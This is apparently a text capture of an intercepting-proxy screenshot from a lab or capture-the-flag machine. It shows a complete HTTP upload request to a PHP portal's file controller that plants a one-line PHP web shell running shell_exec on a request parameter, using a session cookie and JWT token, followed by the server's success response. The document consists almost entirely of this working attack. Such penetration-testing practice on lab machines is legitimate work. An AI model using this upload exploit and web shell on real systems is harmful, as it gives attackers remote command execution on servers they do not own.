 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------51231004140555156401004790950
9 Content-Length: 410
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
14
15 -----------------------------51231004140555156401004790950
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php $out=shell_exec($_REQUEST['cmd']); echo "<pre>$out</pre>"; ?>
20
21 -----------------------------51231004140555156401004790950
22 Content-Disposition: form-data; name="task"
23
24 file.php
25 -----------------------------51231004140555156401004790950--
26
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 23:23:53 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!